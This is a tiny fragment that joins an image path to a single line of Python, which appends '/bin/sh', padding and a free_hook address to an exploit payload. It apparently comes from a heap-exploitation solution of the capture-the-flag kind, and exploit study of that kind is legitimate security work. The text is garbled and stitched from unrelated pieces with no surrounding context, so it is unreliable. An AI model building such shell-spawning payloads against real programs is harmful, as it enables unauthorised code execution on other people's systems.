 payload += binsh + padding + free_hook + b"\n"